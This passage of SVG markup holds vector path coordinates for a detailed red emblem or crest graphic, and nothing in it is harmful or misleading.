16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 